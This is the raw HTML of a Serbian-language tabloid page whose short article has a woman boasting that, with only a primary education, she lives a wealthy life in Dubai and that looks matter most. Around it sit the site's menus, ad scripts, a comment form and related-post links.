	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li je zapravo zdravo trčati po hladnoći?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mekane krafne za prste polizati" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KREMASTI BADEM SEMIFREDO" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:53:21+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" itemprop="item"><span itemprop="name">Zanimljivosti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/" itemprop="item"><span itemprop="name">NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-268416" class="post-268416 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-25"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" rel="category tag">Zanimljivosti</a></li></ul><h1 class="entry-title"itemprop='name'>NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-07T11:52:17+01:00">4 years ago</time></a></span><a href="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="533" height="613" src="https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png 533w, https://www.balkanplus.net/wp-content/uploads/2022/03/66999-261x300.png 261w" sizes="(max-width: 533px) 100vw, 533px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Nisam završila srednju školu imam samo 8 razreda osnovne i evo me živim u Dubaiju sa mužem milionerom i najbogatiji smo</p>
<p>imamo vilu, najskuplji auto i da nisam tako lepa i zgodna ne bi nista postigla u životu.</p>
<p>Kad dođem u Srbiji uzdignute glave ne pozdravljam seljanke, seljake, stavim cviđže i furam svoj najskuplji stil garderobe na sebi.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Muž mi ispunjava svaku želju, presrećna sam! Zato devojke izgled je najvažniji!</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/potresan-video-malenog-djecaka-koji-potpuno-sam-jecajuci-prelazi-granicu/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Potresan video malenog dječaka koji potpuno sam, jecajući, prelazi granicu</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/imam-preko-60-godina-ova-biljka-mi-je-povratila-vid-ocistila-debelo-crijevo-i-uklonila-mast-iz-jetre/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">IMAM PREKO 60 GODINA: Ova Biljka Mi Je Povratila VID, Očistila DEBELO CRIJEVO I Uklonila Mast Iz Jetre!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='268416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6af58f847" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-268416 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302732" class="post-302732 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="633" height="474" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t.jpg 633w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-300x225.jpg 300w" sizes="(max-width: 633px) 100vw, 633px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">10 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302714" class="post-302714 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="626" height="426" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze.jpg 626w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-300x204.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T22:03:50+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302705" class="post-302705 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="682" height="767" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n.jpg 682w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-267x300.jpg 267w" sizes="auto, (max-width: 682px) 100vw, 682px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:31:13+01:00">3 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302702" class="post-302702 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="686" height="695" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w" sizes="auto, (max-width: 686px) 100vw, 686px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:29:35+01:00">3 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a 